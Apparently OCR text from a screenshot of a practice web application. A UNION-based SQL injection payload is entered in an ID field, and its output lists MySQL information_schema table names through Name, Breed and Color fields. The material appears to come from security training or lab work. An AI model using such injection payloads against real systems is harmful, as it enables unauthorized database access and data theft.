 ID:
1 AND 0 UNION Select 1,2,table_name,3 from information_schema.tables
Submit
Name: 2
Breed: 1
Color: CHARACTER_SETS
Name: 2
Breed: 1
Color: COLLATIONS
Name: 2
Breed: 1
Color: COLLATION_CHARACTER_SET_APPLICABILITY
Name: 2
Breed: 1
Color: COLUMNS
Name: 2
Breed: 1
Color: COLUMN_PRIVILEGES
Name: 2
Breed: 1
Color: ENGINES
Name: 2
Breed: 1
Color: EVENTS
Name: 2
Breed: 1
Color: FILES
Name: 2
Breed: 1
Color: GLOBAL_STATUS
Name: 2
Breed: 1
Color: GLOBAL_VARIABLES
Name: 2
Breed: 1
Color: KEY_COLUMN_USAGE
Name: 2